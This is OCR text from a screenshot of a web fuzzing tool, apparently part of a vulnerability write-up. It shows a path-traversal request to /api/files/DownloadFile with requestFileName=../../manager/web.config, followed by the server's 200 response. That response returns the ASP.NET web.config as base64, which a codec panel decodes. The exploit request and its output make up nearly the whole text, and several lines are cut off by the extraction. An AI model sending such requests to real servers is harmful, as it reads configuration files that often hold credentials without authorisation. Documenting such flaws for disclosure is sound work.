 安全工具 插件 反连 数据库
MITM
Web
WS
Fuzzer
Codec
数据对比
解码
编码
77u/PD94bWwgdmVyc2lvbj0iMS4wIiBlbmNvZGluZz0iVVRGLTgiIHN0YW5kYWxvbmU9InllcyI
/Pg0KPGNvbmZpZ3VyYXRpb24+DQogIDxjb25maWdTZWN0aW9ucz4NCiAgICA8IS0tICBGb
3IgbW9yZSBpbmZvcm1hdGlvbiBvbiBFbnRpdHkgRnJhbWV3b3JrIGNvbmZpZ3VyYXRpb24sI
HZpc2l0IGh0dHA6Ly9nby5taWNyb3NvZnQuY29tL2Z3bGluay8/TGlua0lEPTIzNzQ2OCAgLS0
<?xml version="1.0" encoding="UTF-8
<configuration>
<configSections>
<!-- For more information on Entit
History Web Fuzzer
F-[1] WF-[2] WF-[3] WF-[5] WF-[6] WF-[6]
发送请求 强制 HTTPS 历史
Request 数据包扫描 热加载 构造请求
1 POST /api/files/DownloadFile HTTP/1.1
2 Host: 0
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.8; rv:21.0) Gecko/20100101 Firefox/21.0
4 Accept-Encoding: gzip
5 Content-Type: application/x-www-form-urlencoded
6
7 token=zxh&requestFileName=../../manager/web.config&pathType=1&startPosition=0&bufferSize=1000
Responses 16718bytes / 142ms
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=u
5 Expires: -1
6 Server: Microsoft-IIS/7.5
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Access-Control-Allow-Origin: *
10 Access-Control-Max-Age: 30
11 Access-Control-Allow-Methods: GET,POST,OP
12 Access-Control-Allow-Headers: Content-Typ
13 Date: Fri, 23 Feb 2024 10:14:40 GMT
14 Content-Length: 16718
15
16 {"data":"77u/PD94bWwgdmVyc2lvbj0iMS4wIiBl
Pg0KPGNvbmZpZ3VyYXRpb24
+DQogIDxjb25maWdTZWN0aW9ucz4NCiAgICA8IS0t
hbWV3b3JrIGNvbmZpZ3VyYXRpb24sIHZpc2l0IGh0
TGlua0lEPTIzNzQ2OCAgLS0
+DQogICAgPHNlY3Rpb24gbmFtZT0iZW50aXR5RnJh
0ZXJuYWwuQ29uZmlnRmlsZS5FbnRpdHlGcmFtZXdv
9NC40LjAuMCwgQ3VsdHVyZT1uZXV0cmFsLCBQdWJs